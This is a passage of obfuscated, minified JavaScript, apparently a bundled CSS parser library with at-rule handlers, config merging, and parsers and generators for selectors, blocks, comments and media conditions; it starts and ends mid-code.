G[uw(0x2cf)](null!==R?R[uw(0xda2)][uw(0xd05)][uw(0x4b6)]-G[uw(0x231)]:this[uw(0x6c7)],null!==x?x[uw(0xda2)][uw(0x557)][uw(0x4b6)]-G[uw(0x231)]:this[uw(0x6c7)],E);}return null;},'error'(J,R){const uM=u6,x=void 0x0!==R&&R<L[uM(0x334)]?G[uM(0x6e7)](R):this[uM(0x7dd)]?G[uM(0x6e7)]((0x0,W['Z4'])(L,L[uM(0x334)]-0x1)):G[uM(0x6e7)](this[uM(0x6c7)]);throw new M['u'](J||uM(0xb03),L,x[uM(0x4b6)],x[uM(0x27f)],x[uM(0x228)],G[uM(0xaee)],G[uM(0x341)]);}});return Object[u6(0x467)](function(J,R){const uW=u6;L=J,R=R||{},q[uW(0xbd8)](L,W['qw']),G[uW(0xbd8)](L,R[uW(0x4b6)],R[uW(0x27f)],R[uW(0x228)]),E=R[uW(0x82d)]||uW(0x975),C=Boolean(R[uW(0xb35)]),S=uW(0x5f8)==typeof R[uW(0xfec)]?R[uW(0xfec)]:y,I=!0x1,q[uW(0xf2c)]=!(uW(0xf2c)in R)||Boolean(R[uW(0xf2c)]),q[uW(0x5a1)]=!(uW(0x5a1)in R)||Boolean(R[uW(0x5a1)]),q[uW(0xb54)]=!(uW(0xb54)in R)||Boolean(R[uW(0xb54)]),q[uW(0x91d)]=uW(0x91d)in R&&Boolean(R[uW(0x91d)]);const {context:x=uW(0xd0d),onComment:j}=R;if(x in q[uW(0x76b)]==0x0)throw new Error(uW(0xf25)+x+'`');uW(0x5f8)==typeof j&&q[uW(0x74d)]((A,K,Y)=>{const um=uW;if(A===W['Mw']){const F=q[um(0x6e7)](K,Y),t0=(0x0,W['$C'])(L,Y-0x2,Y,'*/')?L[um(0xc2a)](K+0x2,Y-0x2):L[um(0xc2a)](K+0x2,Y);j(t0,F);}});const T=q[uW(0x76b)][x][uW(0x223)](q,R);return q[uW(0x7dd)]||q[uW(0x5c5)](),T;},{'SyntaxError':M['u'],'config':q[u6(0x53d)]});}},0x245f:(O,H,U)=>{'use strict';U['d'](H,{'s':()=>M});var w=U(0x11ac);function M(W){const ud=a2e,m=this[ud(0xe86)]();let d=!0x1;const u={'recognizer':W};for(;!this[ud(0x7dd)];){switch(this[ud(0xe54)]){case w['Mw']:this[ud(0x5d7)]();continue;case w['M$']:d=!0x0,this[ud(0x5d7)]();continue;}let p=W[ud(0x42f)][ud(0x223)](this,u);if(void 0x0===p)break;d&&(W[ud(0xdbb)]&&W[ud(0xdbb)][ud(0x223)](this,p,m,u),d=!0x1),m[ud(0x32e)](p);}return d&&W[ud(0xdbb)]&&W[ud(0xdbb)][ud(0x223)](this,null,m,u),m;}},0x1db5:(O,H,U)=>{'use strict';const uu=a2e;U['d'](H,{'A':()=>W});var w=U(0x11ac);const M=new Set([uu(0xb32),uu(0x270),uu(0xb39),'or']),W={'parse':{'prelude'(){const up=uu,m=this[up(0xe86)]();if(this[up(0xe54)]===w['Vy']){const d=this[up(0x25f)](this[up(0x6c7)],this[up(0xbd0)]);M[up(0xb94)](d[up(0x1002)]())||m[up(0x32e)](this[up(0x2e7)]());}return m[up(0x32e)](this[up(0x102e)](up(0xd42))),m;},'block'(m=!0x1){const uV=uu;return this[uV(0xee9)](m);}}};},0x113f:(O,H,U)=>{'use strict';U['d'](H,{'A':()=>w});const w={'parse':{'prelude':null,'block'(){const un=a2e;return this[un(0xee9)](!0x0);}}};},0x1109:(O,H,U)=>{'use strict';U['d'](H,{'A':()=>m});var w=U(0x11ac);function M(d,u){const uy=a2e;return this[uy(0x664)](()=>{const uP=uy;try{return d[uP(0x223)](this);}finally{this[uP(0x7e4)](),this[uP(0x41c)](0x0)!==w['no']&&this[uP(0x5c5)]();}},u||(()=>this[uy(0x4ee)](null,!0x0)));}const W={'layer'(){const ul=a2e;this[ul(0x7e4)]();const d=this[ul(0xe86)](),u=M[ul(0x223)](this,this[ul(0xfc6)]);return ul(0x4ee)===u[ul(0xabe)]&&''===u[ul(0x5cb)]||d[ul(0x32e)](u),d;},'supports'(){const uz=a2e;this[uz(0x7e4)]();const d=this[uz(0xe86)](),u=M[uz(0x223)](this,this[uz(0x6a5)],()=>M[uz(0x223)](this,()=>this[uz(0x102e)](uz(0xf0d))));return uz(0x4ee)===u[uz(0xabe)]&&''===u[uz(0x5cb)]||d[uz(0x32e)](u),d;}},m={'parse':{'prelude'(){const uX=a2e,d=this[uX(0xe86)]();switch(this[uX(0xe54)]){case w['Qf']:d[uX(0x32e)](this[uX(0x1040)]());break;case w['s0']:case w['zt']:d[uX(0x32e)](this[uX(0x532)]());break;default:this[uX(0x5c5)](uX(0xf3e));}return this[uX(0x7e4)](),this[uX(0xe54)]===w['Vy']&&this[uX(0x107f)](this[uX(0x6c7)],this[uX(0xbd0)],uX(0x990))?d[uX(0x32e)](this[uX(0x2e7)]()):this[uX(0xe54)]===w['zt']&&this[uX(0x107f)](this[uX(0x6c7)],this[uX(0xbd0)],uX(0x916))&&d[uX(0x32e)](this[uX(0xc5d)](null,W)),this[uX(0x7e4)](),this[uX(0xe54)]===w['zt']&&this[uX(0x107f)](this[uX(0x6c7)],this[uX(0xbd0)],uX(0xd13))&&d[uX(0x32e)](this[uX(0xc5d)](null,W)),this[uX(0x41c)](0x0)!==w['Vy']&&this[uX(0x41c)](0x0)!==w['AJ']||d[uX(0x32e)](this[uX(0x1014)]()),d;},'block':null}};},0x25fe:(O,H,U)=>{'use strict';U['d'](H,{'A':()=>k});var w=U(0x1db5),M=U(0x113f),W=U(0x1109),m=U(0x131f),V=U(0x932),y=U(0xd86),P=U(0x1963),z=U(0x13ae),X=U(0x25cc),D=U(0x1450);const k={'container':w['A'],'font-face':M['A'],'import':W['A'],'layer':m['A'],'media':V['A'],'nest':y['A'],'page':P['A'],'scope':z['A'],'starting-style':X['A'],'supports':D['A']};},0x131f:(O,H,U)=>{'use strict';U['d'](H,{'A':()=>w});const w={'parse':{'prelude'(){const uD=a2e;return this[uD(0x375)](this[uD(0x46a)]());},'block'(){const uk=a2e;return this[uk(0xee9)](!0x1);}}};},0x932:(O,H,U)=>{'use strict';U['d'](H,{'A':()=>w});const w={'parse':{'prelude'(){const uN=a2e;return this[uN(0x375)](this[uN(0x1014)]());},'block'(M=!0x1){const uQ=a2e;return this[uQ(0xee9)](M);}}};},0xd86:(O,H,U)=>{'use strict';U['d'](H,{'A':()=>w});const w={'parse':{'prelude'(){const ug=a2e;return this[ug(0x375)](this[ug(0x4a8)]());},'block'(){const uB=a2e;return this[uB(0xee9)](!0x0);}}};},0x1963:(O,H,U)=>{'use strict';U['d'](H,{'A':()=>w});const w={'parse':{'prelude'(){const uv=a2e;return this[uv(0x375)](this[uv(0x4a8)]());},'block'(){const uL=a2e;return this[uL(0xee9)](!0x0);}}};},0x13ae:(O,H,U)=>{'use strict';U['d'](H,{'A':()=>w});const w={'parse':{'prelude'(){const uh=a2e;return this[uh(0x375)](this[uh(0xbeb)]());},'block'(M=!0x1){const uE=a2e;return this[uE(0xee9)](M);}}};},0x25cc:(O,H,U)=>{'use strict';U['d'](H,{'A':()=>w});const w={'parse':{'prelude':null,'block'(M=!0x1){const uC=a2e;return this[uC(0xee9)](M);}}};},0x1450:(O,H,U)=>{'use strict';U['d'](H,{'A':()=>w});const w={'parse':{'prelude'(){const us=a2e;return this[us(0x375)](this[us(0x102e)](us(0xf0d)));},'block'(M=!0x1){const uS=a2e;return this[uS(0xee9)](M);}}};},0x1f49:(O,H,U)=>{'use strict';U['d'](H,{'A':()=>m});var w=U(0x1304),M=U(0xd33),W=U(0x791);const m={'generic':!0x0,'cssWideKeywords':w['v'],...M['A'],'node':W};},0x58d:(O,H,U)=>{'use strict';function w(m,d){const uo=a2e;return uo(0xd2b)==typeof d&&/^\s*\|/[uo(0x9dc)](d)?uo(0xd2b)==typeof m?m+d:d[uo(0x6dd)](/^\s*\|\s*/,''):d||null;}function M(m,d){const uf=a2e,u=Object[uf(0xcf5)](null);for(const [p,V]of Object[uf(0xdff)](m))if(V){u[p]={};for(const y of Object[uf(0x314)](V))d[uf(0x3bd)](y)&&(u[p][y]=V[y]);}return u;}function W(m,d){const uI=a2e,u={...m};for(const [p,V]of Object[uI(0xdff)](d))switch(p){case uI(0x8d2):u[p]=Boolean(V);break;case uI(0x5b7):u[p]=m[p]?[...m[p],...V]:V||[];break;case uI(0xe47):u[p]={...m[p]};for(const [y,P]of Object[uI(0xdff)](V))u[p][y]=Array[uI(0x73a)](P)?P:[];break;case uI(0xa43):u[p]={...m[p]};for(const [l,z]of Object[uI(0xdff)](V)){const X=u[p][l]||{},D=u[p][l]={'prelude':X[uI(0x500)]||null,'descriptors':{...X[uI(0xbf8)]}};if(z){D[uI(0x500)]=z[uI(0x500)]?w(D[uI(0x500)],z[uI(0x500)]):D[uI(0x500)]||null;for(const [k,N]of Object[uI(0xdff)](z[uI(0xbf8)]||{}))D[uI(0xbf8)][k]=N?w(D[uI(0xbf8)][k],N):null;Object[uI(0x314)](D[uI(0xbf8)])[uI(0x334)]||(D[uI(0xbf8)]=null);}}break;case uI(0x853):case uI(0x36b):u[p]={...m[p]};for(const [Q,g]of Object[uI(0xdff)](V))u[p][Q]=w(u[p][Q],g);break;case uI(0xc5b):case uI(0x8dc):u[p]={...m[p]};for(const [B,v]of Object[uI(0xdff)](V))u[p][B]={...u[p][B],...v};break;case uI(0xcd3):u[p]={...m[p],...V};break;case uI(0xdf5):case uI(0xe28):u[p]={...m[p],...M(V,[uI(0xcf1)])};break;case uI(0x1062):u[p]={...m[p],...M(V,[uI(0x633),uI(0xf36),uI(0xcf1),uI(0xfb6),uI(0x3c3)])};}return u;}U['d'](H,{'A':()=>W});},0x2320:(O,H,U)=>{'use strict';const ua=a2e;U['d'](H,{'A':()=>d});var w=U(0x80b),M=U(0x25fe),W=U(0x242f),m=U(0x6d7);const d={'parseContext':{'default':ua(0xa4f),'stylesheet':ua(0xa4f),'atrule':ua(0xce4),'atrulePrelude'(u){const uG=ua;return this[uG(0x7e1)](u[uG(0xdf5)]?String(u[uG(0xdf5)]):null);},'mediaQueryList':ua(0x1014),'mediaQuery':ua(0x4d3),'condition'(u){const uq=ua;return this[uq(0x102e)](u[uq(0xdd5)]);},'rule':ua(0x9e2),'selectorList':ua(0x4a8),'selector':ua(0xbe5),'block'(){const uJ=ua;return this[uJ(0xee9)](!0x0);},'declarationList':ua(0xc06),'declaration':ua(0x6a5),'value':ua(0x978)},'features':{'supports':{'selector'(){const uR=ua;return this[uR(0xbe5)]();}},'container':{'style'(){const ui=ua;return this[ui(0x6a5)]();}}},'scope':w,'atrule':M['A'],'pseudo':W['A'],'node':m};},0xe9:(O,H,U)=>{'use strict';U['d'](H,{'A':()=>w});const w={'node':U(0x791)};},0x2162:(O,H,U)=>{'use strict';U['d'](H,{'A':()=>z});var w=U(0x11ac),M=U(0x1766),W=U(0x772),m=U(0x2043),p=U(0x2495),V=U(0x1d09),y=U(0x58d);function P(X){const ux=a2e,D=(0x0,M['C'])(X),k=(0x0,p['j'])(X),N=(0x0,W['o'])(X),{fromPlainObject:Q,toPlainObject:g}=(0x0,m['L'])(k),B={'lexer':null,'createLexer':v=>new V['J'](v,B,B[ux(0xd53)][ux(0xf36)]),'tokenize':w['qw'],'parse':D,'generate':N,'walk':k,'find':k[ux(0x580)],'findLast':k[ux(0x839)],'findAll':k[ux(0xd26)],'fromPlainObject':Q,'toPlainObject':g,'fork'(v){const uj=ux,L=(0x0,y['A'])({},X);return P(uj(0x5f8)==typeof v?v(L):(0x0,y['A'])(L,v));}};return B[ux(0xd53)]=new V['J']({'generic':X[ux(0x8d2)],'cssWideKeywords':X[ux(0x5b7)],'units':X[ux(0xe47)],'types':X[ux(0x853)],'atrules':X[ux(0xa43)],'properties':X[ux(0x36b)],'node':X[ux(0x1062)]},B),B;}const z=X=>P((0x0,y['A'])({},X));},0x1dd3:(O,H,U)=>{'use strict';function w(){const uT=a2e;return this[uT(0x375)](this[uT(0x4ee)](null,!0x1));}U['d'](H,{'A':()=>w});},0x20a0:(O,H,U)=>{'use strict';U['d'](H,{'A':()=>M});var w=U(0x11ac);function M(){const ub=a2e,W=this[ub(0xe86)]();if(this[ub(0x7e4)](),W[ub(0x32e)](this[ub(0x2e7)]()),this[ub(0x7e4)](),this[ub(0xe54)]===w['A9']){W[ub(0x32e)](this[ub(0xc74)]());const m=this[ub(0x6fe)],d=this[ub(0x91d)]?this[ub(0x978)](null):this[ub(0x4ee)](this[ub(0x6c1)],!0x1);if(ub(0x978)===d[ub(0xabe)]&&d[ub(0xde2)][ub(0x868)]){for(let u=m-this[ub(0x6fe)];u<=0x0;u++)if(this[ub(0x9a6)](u)===w['M$']){d[ub(0xde2)][ub(0xc60)]({'type':ub(0x222),'loc':null,'value':'\x20'});break;}}W[ub(0x32e)](d);}return W;}},0x1254:(O,H,U)=>{'use strict';U['d'](H,{'A':()=>d});var w=U(0x2162),M=U(0x1f49),W=U(0x2320),m=U(0xe9);const d=(0x0,w['A'])({...M['A'],...W['A'],...m['A']});},0x1a26:(O,H,U)=>{'use strict';const uF=a2e;U['r'](H),U['d'](H,{'generate':()=>v,'name':()=>N,'parse':()=>B,'structure':()=>Q});var w=U(0x11ac);const M=0x2b,W=0x2d,V=0x6e,y=!0x0,P=!0x1;function z(L,E){const uA=a2e;let C=this[uA(0x6c7)]+L;const S=this[uA(0x461)](C);for(S!==M&&S!==W||(E&&this[uA(0x5c5)](uA(0xf17)),C++);C<this[uA(0xbd0)];C++)(0x0,w['yp'])(this[uA(0x461)](C))||this[uA(0x5c5)](uA(0x9b7),C);}function X(L){const uc=a2e;return z[uc(0x223)](this,0x0,L);}function D(L,E){const uK=a2e;if(!this[uK(0xcc4)](this[uK(0x6c7)]+L,E)){let C='';switch(E){case V:C=uK(0x469);break;case W:C=uK(0x5a7);}this[uK(0x5c5)](C,this[uK(0x6c7)]+L);}}function k(){const uY=a2e;let L=0x0,E=0x0,C=this[uY(0xe54)];for(;C===w['M$']||C===w['Mw'];)C=this[uY(0x9a6)](++L);if(C!==w['wN']){if(!this[uY(0x2a3)](M,L)&&!this[uY(0x2a3)](W,L))return null;E=this[uY(0x2a3)](M,L)?M:W;do{C=this[uY(0x9a6)](++L);}while(C===w['M$']||C===w['Mw']);C!==w['wN']&&(this[uY(0x849)](L),X[uY(0x223)](this,y));}return L>0x0&&this[uY(0x849)](L),0x0===E&&(C=this[uY(0x461)](this[uY(0x6c7)]),C!==M&&C!==W&&this[uY(0x5c5)](uY(0x5d4))),X[uY(0x223)](this,0x0!==E),E===W?'-'+this[uY(0x585)](w['wN']):this[uY(0x585)](w['wN']);}const N=uF(0x45e),Q={'a':[String,null],'b':[String,null]};function B(){const p0=uF,L=this[p0(0x6c7)];let E=null,C=null;if(this[p0(0xe54)]===w['wN'])X[p0(0x223)](this,P),C=this[p0(0x585)](w['wN']);else{if(this[p0(0xe54)]===w['Vy']&&this[p0(0xcc4)](this[p0(0x6c7)],W))switch(E='-1',D[p0(0x223)](this,0x1,V),this[p0(0xbd0)]-this[p0(0x6c7)]){case 0x2:this[p0(0x5d7)](),C=k[p0(0x223)](this);break;case 0x3:D[p0(0x223)](this,0x2,W),this[p0(0x5d7)](),this[p0(0x7e4)](),X[p0(0x223)](this,y),C='-'+this[p0(0x585)](w['wN']);break;default:D[p0(0x223)](this,0x2,W),z[p0(0x223)](this,0x3,y),this[p0(0x5d7)](),C=this[p0(0x3e3)](L+0x2);}else{if(this[p0(0xe54)]===w['Vy']||this[p0(0x2a3)](M)&&this[p0(0x9a6)](0x1)===w['Vy']){let S=0x0;switch(E='1',this[p0(0x2a3)](M)&&(S=0x1,this[p0(0x5d7)]()),D[p0(0x223)](this,0x0,V),this[p0(0xbd0)]-this[p0(0x6c7)]){case 0x1:this[p0(0x5d7)](),C=k[p0(0x223)](this);break;case 0x2:D[p0(0x223)](this,0x1,W),this[p0(0x5d7)](),this[p0(0x7e4)](),X[p0(0x223)](this,y),C='-'+this[p0(0x585)](w['wN']);break;default:D[p0(0x223)](this,0x1,W),z[p0(0x223)](this,0x2,y),this[p0(0x5d7)](),C=this[p0(0x3e3)](L+S+0x1);}}else{if(this[p0(0xe54)]===w['fg']){const I=this[p0(0x461)](this[p0(0x6c7)]),G=I===M||I===W;let q=this[p0(0x6c7)]+G;for(;q<this[p0(0xbd0)]&&(0x0,w['yp'])(this[p0(0x461)](q));q++);q===this[p0(0x6c7)]+G&&this[p0(0x5c5)](p0(0x9b7),this[p0(0x6c7)]+G),D[p0(0x223)](this,q-this[p0(0x6c7)],V),E=this[p0(0x25f)](L,q),q+0x1===this[p0(0xbd0)]?(this[p0(0x5d7)](),C=k[p0(0x223)](this)):(D[p0(0x223)](this,q-this[p0(0x6c7)]+0x1,W),q+0x2===this[p0(0xbd0)]?(this[p0(0x5d7)](),this[p0(0x7e4)](),X[p0(0x223)](this,y),C='-'+this[p0(0x585)](w['wN'])):(z[p0(0x223)](this,q-this[p0(0x6c7)]+0x2,y),this[p0(0x5d7)](),C=this[p0(0x3e3)](q+0x1)));}else this[p0(0x5c5)]();}}}return null!==E&&E[p0(0x461)](0x0)===M&&(E=E[p0(0x744)](0x1)),null!==C&&C[p0(0x461)](0x0)===M&&(C=C[p0(0x744)](0x1)),{'type':p0(0x45e),'loc':this[p0(0x6e7)](L,this[p0(0x6c7)]),'a':E,'b':C};}function v(L){const p1=uF;if(L['a']){const E=('+1'===L['a']||'1'===L['a']?'n':'-1'===L['a']&&'-n')||L['a']+'n';if(L['b']){const C='-'===L['b'][0x0]||'+'===L['b'][0x0]?L['b']:'+'+L['b'];this[p1(0x336)](E+C);}else this[p1(0x336)](E);}else this[p1(0x336)](L['b']);}},0xdc2:(O,H,U)=>{'use strict';const p4=a2e;U['r'](H),U['d'](H,{'generate':()=>y,'name':()=>m,'parse':()=>V,'structure':()=>p,'walkContext':()=>d});var w=U(0x11ac);function M(){const p2=a2e;return this[p2(0x4ee)](this[p2(0x4ba)],!0x0);}function W(){const p3=a2e;for(let P,z=0x1;P=this[p3(0x9a6)](z);z++){if(P===w['Q0'])return!0x0;if(P===w['X6']||P===w['zu'])return!0x1;}return!0x1;}const m=p4(0xce4),d=p4(0xdf5),p={'name':String,'prelude':[p4(0x7e1),p4(0x4ee),null],'block':[p4(0xee9),null]};function V(P=!0x1){const p5=p4,z=this[p5(0x6c7)];let X,D,k=null,N=null;switch(this[p5(0xc36)](w['zu']),X=this[p5(0x3e3)](z+0x1),D=X[p5(0x1002)](),this[p5(0x7e4)](),!0x1===this[p5(0x7dd)]&&this[p5(0xe54)]!==w['X6']&&this[p5(0xe54)]!==w['Qq']&&(k=this[p5(0xf2c)]?this[p5(0x664)](this[p5(0x7e1)][p5(0x897)](this,X,P),M):M[p5(0x223)](this,this[p5(0x6fe)]),this[p5(0x7e4)]()),this[p5(0xe54)]){case w['Qq']:this[p5(0x5d7)]();break;case w['X6']:N=hasOwnProperty[p5(0x223)](this[p5(0xdf5)],D)&&p5(0x5f8)==typeof this[p5(0xdf5)][D][p5(0x44f)]?this[p5(0xdf5)][D][p5(0x44f)][p5(0x223)](this,P):this[p5(0xee9)](W[p5(0x223)](this));}return{'type':p5(0xce4),'loc':this[p5(0x6e7)](z,this[p5(0x6c7)]),'name':X,'prelude':k,'block':N};}function y(P){const p6=p4;this[p6(0x30d)](w['zu'],'@'+P[p6(0x633)]),null!==P[p6(0x500)]&&this[p6(0x1062)](P[p6(0x500)]),P[p6(0x44f)]?this[p6(0x1062)](P[p6(0x44f)]):this[p6(0x30d)](w['Qq'],';');}},0x1a05:(O,H,U)=>{'use strict';const p7=a2e;U['r'](H),U['d'](H,{'generate':()=>u,'name':()=>M,'parse':()=>d,'structure':()=>m,'walkContext':()=>W});var w=U(0x11ac);const M=p7(0x7e1),W=p7(0x7df),m={'children':[[]]};function d(p){const p8=p7;let V=null;return null!==p&&(p=p[p8(0x1002)]()),this[p8(0x7e4)](),V=hasOwnProperty[p8(0x223)](this[p8(0xdf5)],p)&&p8(0x5f8)==typeof this[p8(0xdf5)][p][p8(0x500)]?this[p8(0xdf5)][p][p8(0x500)][p8(0x223)](this):this[p8(0x42e)](this[p8(0xc5b)][p8(0x7e1)]),this[p8(0x7e4)](),!0x0!==this[p8(0x7dd)]&&this[p8(0xe54)]!==w['X6']&&this[p8(0xe54)]!==w['Qq']&&this[p8(0x5c5)](p8(0x9c7)),{'type':p8(0x7e1),'loc':this[p8(0x862)](V),'children':V};}function u(p){const p9=p7;this[p9(0xde2)](p);}},0x578:(O,H,U)=>{'use strict';const pr=a2e;U['r'](H),U['d'](H,{'generate':()=>B,'name':()=>k,'parse':()=>Q,'structure':()=>N});var w=U(0x11ac);const M=0x24,W=0x2a,V=0x3d,y=0x5e,P=0x7c,z=0x7e;function X(){const pt=a2e;this[pt(0x7dd)]&&this[pt(0x5c5)](pt(0xa02));const v=this[pt(0x6c7)];let L=!0x1;return this[pt(0x2a3)](W)?(L=!0x0,this[pt(0x5d7)]()):this[pt(0x2a3)](P)||this[pt(0xc36)](w['Vy']),this[pt(0x2a3)](P)?this[pt(0x461)](this[pt(0x6c7)]+0x1)!==V?(this[pt(0x5d7)](),this[pt(0xc36)](w['Vy'])):L&&this[pt(0x5c5)](pt(0xa61),this[pt(0xbd0)]):L&&this[pt(0x5c5)](pt(0x23c)),{'type':pt(0x2e7),'loc':this[pt(0x6e7)](v,this[pt(0x6c7)]),'name':this[pt(0x3e3)](v)};}function D(){const pe=a2e,v=this[pe(0x6c7)],L=this[pe(0x461)](v);return L!==V&&L!==z&&L!==y&&L!==M&&L!==W&&L!==P&&this[pe(0x5c5)](pe(0x5ac)),this[pe(0x5d7)](),L!==V&&(this[pe(0x2a3)](V)||this[pe(0x5c5)](pe(0xcc0)),this[pe(0x5d7)]()),this[pe(0x3e3)](v);}const k=pr(0x335),N={'name':pr(0x2e7),'matcher':[String,null],'value':[pr(0x1040),pr(0x2e7),null],'flags':[String,null]};function Q(){const pZ=pr,v=this[pZ(0x6c7)];let L,E=null,C=null,S=null;return this[pZ(0xc36)](w['hk']),this[pZ(0x7e4)](),L=X[pZ(0x223)](this),this[pZ(0x7e4)](),this[pZ(0xe54)]!==w['Oh']&&(this[pZ(0xe54)]!==w['Vy']&&(E=D[pZ(0x223)](this),this[pZ(0x7e4)](),C=this[pZ(0xe54)]===w['Qf']?this[pZ(0x1040)]():this[pZ(0x2e7)](),this[pZ(0x7e4)]()),this[pZ(0xe54)]===w['Vy']&&(S=this[pZ(0x585)](w['Vy']),this[pZ(0x7e4)]())),this[pZ(0xc36)](w['Oh']),{'type':pZ(0x335),'loc':this[pZ(0x6e7)](v,this[pZ(0x6c7)]),'name':L,'matcher':E,'value':C,'flags':S};}function B(v){const pO=pr;this[pO(0x30d)](w['_i'],'['),this[pO(0x1062)](v[pO(0x633)]),null!==v[pO(0xcf6)]&&(this[pO(0x336)](v[pO(0xcf6)]),this[pO(0x1062)](v[pO(0x5cb)])),null!==v[pO(0xca4)]&&this[pO(0x30d)](w['Vy'],v[pO(0xca4)]),this[pO(0x30d)](w['_i'],']');}},0x39c:(O,H,U)=>{'use strict';const pW=a2e;U['r'](H),U['d'](H,{'generate':()=>k,'name':()=>P,'parse':()=>D,'structure':()=>X,'walkContext':()=>z});var w=U(0x11ac);const M=0x26;function W(){const pH=a2e;return this[pH(0x4ee)](null,!0x0);}function m(){const pU=a2e;return this[pU(0x664)](this[pU(0x9e2)],W);}function V(){const pw=a2e;return this[pw(0x4ee)](this[pw(0xc8b)],!0x0);}function y(){const pM=a2e;if(this[pM(0xe54)]===w['Qq'])return V[pM(0x223)](this,this[pM(0x6fe)]);const N=this[pM(0x664)](this[pM(0x6a5)],V);return this[pM(0xe54)]===w['Qq']&&this[pM(0x5d7)](),N;}const P=pW(0xee9),z=pW(0x44f),X={'children':[[pW(0xce4),pW(0x9e2),pW(0x6a5)]]};function D(N){const pm=pW,Q=N?y:m,g=this[pm(0x6c7)];let B=this[pm(0xe86)]();this[pm(0xc36)](w['X6']);v:for(;!this[pm(0x7dd)];)switch(this[pm(0xe54)]){case w['Q0']:break v;case w['M$']:case w['Mw']:this[pm(0x5d7)]();break;case w['zu']:B[pm(0x32e)](this[pm(0x664)](this[pm(0xce4)][pm(0x897)](this,N),W));break;default:N&&this[pm(0x2a3)](M)?B[pm(0x32e)](m[pm(0x223)](this)):B[pm(0x32e)](Q[pm(0x223)](this));}return this[pm(0x7dd)]||this[pm(0xc36)](w['Q0']),{'type':pm(0xee9),'loc':this[pm(0x6e7)](g,this[pm(0x6c7)]),'children':B};}function k(N){const pd=pW;this[pd(0x30d)](w['X6'],'{'),this[pd(0xde2)](N,Q=>{const pu=pd;pu(0x6a5)===Q[pu(0xabe)]&&this[pu(0x30d)](w['Qq'],';');}),this[pd(0x30d)](w['Q0'],'}');}},0x23c0:(O,H,U)=>{'use strict';const pp=a2e;U['r'](H),U['d'](H,{'generate':()=>d,'name':()=>M,'parse':()=>m,'structure':()=>W});var w=U(0x11ac);const M=pp(0x9d7),W={'children':[[]]};function m(u,p){const pV=pp,V=this[pV(0x6c7)];let y=null;return this[pV(0xc36)](w['hk']),y=u[pV(0x223)](this,p),this[pV(0x7dd)]||this[pV(0xc36)](w['Oh']),{'type':pV(0x9d7),'loc':this[pV(0x6e7)](V,this[pV(0x6c7)]),'children':y};}function d(u){const pn=pp;this[pn(0x30d)](w['_i'],'['),this[pn(0xde2)](u),this[pn(0x30d)](w['_i'],']');}},0x2305:(O,H,U)=>{'use strict';const py=a2e;U['r'](H),U['d'](H,{'generate':()=>d,'name':()=>M,'parse':()=>m,'structure':()=>W});var w=U(0x11ac);const M=py(0x8a3),W=[];function m(){const pP=py,u=this[pP(0x6c7)];return this[pP(0xc36)](w['zG']),{'type':pP(0x8a3),'loc':this[pP(0x6e7)](u,this[pP(0x6c7)])};}function d(){const pl=py;this[pl(0x30d)](w['zG'],pl(0xe38));}},0x631:(O,H,U)=>{'use strict';const pz=a2e;U['r'](H),U['d'](H,{'generate':()=>d,'name':()=>M,'parse':()=>m,'structure':()=>W});var w=U(0x11ac);const M=pz(0xec9),W=[];function m(){const pX=pz,u=this[pX(0x6c7)];return this[pX(0xc36)](w['lh']),{'type':pX(0xec9),'loc':this[pX(0x6e7)](u,this[pX(0x6c7)])};}function d(){const pD=pz;this[pD(0x30d)](w['lh'],pD(0xbe0));}},0x41c:(O,H,U)=>{'use strict';const pk=a2e;U['r'](H),U['d'](H,{'generate':()=>u,'name':()=>W,'parse':()=>d,'structure':()=>m});var w=U(0x11ac);const M=0x2e,W=pk(0x73e),m={'name':String};function d(){const pN=pk;return this[pN(0xd00)](M),{'type':pN(0x73e),'loc':this[pN(0x6e7)](this[pN(0x6c7)]-0x1,this[pN(0xbd0)]),'name':this[pN(0x585)](w['Vy'])};}function u(p){const pQ=pk;this[pQ(0x30d)](w['_i'],'.'),this[pQ(0x30d)](w['Vy'],p[pQ(0x633)]);}},0x92b:(O,H,U)=>{'use strict';const pg=a2e;U['r'](H),U['d'](H,{'generate':()=>z,'name':()=>V,'parse':()=>P,'structure':()=>y});var w=U(0x11ac);const M=0x2b,W=0x2f,m=0x3e,p=0x7e,V=pg(0x79b),y={'name':String};function P(){const pB=pg,X=this[pB(0x6c7)];let D;switch(this[pB(0xe54)]){case w['M$']:D='\x20';break;case w['_i']:switch(this[pB(0x461)](this[pB(0x6c7)])){case m:case M:case p:this[pB(0x5d7)]();break;case W:this[pB(0x5d7)](),this[pB(0x569)](pB(0xf41)),this[pB(0xd00)](W);break;default:this[pB(0x5c5)](pB(0x426));}D=this[pB(0x3e3)](X);}return{'type':pB(0x79b),'loc':this[pB(0x6e7)](X,this[pB(0x6c7)]),'name':D};}function z(X){const pv=pg;this[pv(0x336)](X[pv(0x633)]);}},0x1334:(O,H,U)=>{'use strict';const pL=a2e;U['r'](H),U['d'](H,{'generate':()=>p,'name':()=>m,'parse':()=>u,'structure':()=>d});var w=U(0x11ac);const M=0x2a,W=0x2f,m=pL(0xbe8),d={'value':String};function u(){const ph=pL,V=this[ph(0x6c7)];let y=this[ph(0xbd0)];return this[ph(0xc36)](w['Mw']),y-V+0x2>=0x2&&this[ph(0x461)](y-0x2)===M&&this[ph(0x461)](y-0x1)===W&&(y-=0x2),{'type':ph(0xbe8),'loc':this[ph(0x6e7)](V,this[ph(0x6c7)]),'value':this[ph(0x25f)](V+0x2,y)};}function p(V){const pE=pL;this[pE(0x30d)](w['Mw'],'/*'+V[pE(0x5cb)]+'*/');}},0xcbc:(O,H,U)=>{'use strict';const pC=a2e;U['r'](H),U['d'](H,{'generate':()=>y,'name':()=>W,'parse':()=>V,'structure':()=>m});var w=U(0x11ac);const M=new Set([w['Qx'],w['no'],w['LT']]),W=pC(0x102e),m={'kind':String,'children':[[pC(0x2e7),pC(0x76c),pC(0x927),pC(0xf7d),pC(0x201)]]};function d(P){const ps=pC;return this[ps(0x7eb)](0x1)===w['Vy']&&M[ps(0xb94)](this[ps(0x7eb)](0x2))?this[ps(0x76c)](P):this[ps(0xf7d)](P);}const p={'media':d,'container':d,'supports'(){const pS=pC;return this[pS(0x201)]();}};function V(P=pC(0x3d7)){const po=pC,z=this[po(0xe86)]();k:for(;!this[po(0x7dd)];)switch(this[po(0xe54)]){case w['Mw']:case w['M$']:this[po(0x5d7)]();continue;case w['Vy']:z[po(0x32e)](this[po(0x2e7)]());break;case w['AJ']:{let X=this[po(0x664)](()=>p[P][po(0x223)](this,P),()=>null);X||(X=this[po(0x664)](()=>{const pf=po;this[pf(0xc36)](w['AJ']);const D=this[pf(0x102e)](P);return this[pf(0xc36)](w['no']),D;},()=>this[po(0x51b)](P))),z[po(0x32e)](X);break;}case 